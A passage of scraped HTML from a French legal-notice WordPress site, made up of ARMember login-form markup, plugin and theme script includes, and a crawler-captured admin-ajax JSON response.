						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_M9Oo4rkEZb" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_M9Oo4rkEZb"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_M9Oo4rkEZb"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_M9Oo4rkEZb" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_M9Oo4rkEZb --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_M9Oo4rkEZb"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_M9Oo4rkEZb"    type="checkbox" id="arm-df__form-control_9_102_M9Oo4rkEZb"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_M9Oo4rkEZb">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_gGBIe_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768543310" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="2cc9db58b0" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_M9Oo4rkEZb" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_dl1Qx9djBQ" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_dl1Qx9djBQ arm_login_form_other_links arm_login_form_fp_link_102_103_102_M9Oo4rkEZb arm_form_popup_ahref" data-form_id="103_dl1Qx9djBQ" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -105
content:
{"103_C9PNz8jRqX":"38d7hjrv","102_M9Oo4rkEZb":"z47x7x54"}